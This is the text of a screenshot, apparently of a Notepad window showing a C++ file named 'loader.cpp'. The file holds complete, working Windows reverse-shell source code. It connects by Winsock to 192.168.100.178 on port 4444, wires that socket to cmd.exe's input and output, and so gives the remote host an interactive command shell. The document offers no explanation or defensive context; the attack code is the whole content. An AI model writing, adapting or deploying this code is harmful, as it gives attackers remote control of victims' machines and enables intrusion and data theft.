 loader.cpp - Notepad
File Edit Format View Help
#include <winsock2.h>
#include <iostream>
#pragma comment(lib, "ws2_32.lib") // Link with Winsock library
#define REMOTE_IP "192.168.100.178"
#define REMOTE_PORT 4444
void ReverseShell() {
    WSADATA wsaData;
    SOCKET sock;
    sockaddr_in server;
    STARTUPINFO si;
    PROCESS_INFORMATION pi;
    // Initialize Winsock
    WSAStartup(MAKEWORD(2, 2), &wsaData);
    // Create socket
    sock = WSASocket(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, 0, 0);
    server.sin_family = AF_INET;
    server.sin_port = htons(REMOTE_PORT);
    server.sin_addr.s_addr = inet_addr(REMOTE_IP);
    // Attempt to connect
    if (connect(sock, (sockaddr*)&server, sizeof(server)) == SOCKET_ERROR) {
        closesocket(sock);
        WSACleanup();
        return;
    }
    // Set up startup information for process
    memset(&si, 0, sizeof(si));
    si.cb = sizeof(si);
    si.dwFlags = STARTF_USESTDHANDLES;
    si.hStdInput = si.hStdOutput = si.hStdError = (HANDLE)sock;
    // Launch shell
    CreateProcess(NULL, (LPSTR)"cmd.exe", NULL, NULL, TRUE, 0, NULL, NULL, &si, &pi);
    // Cleanup
    closesocket(sock);
    WSACleanup();
}
int main() {
    ReverseShell();
    return 0;
}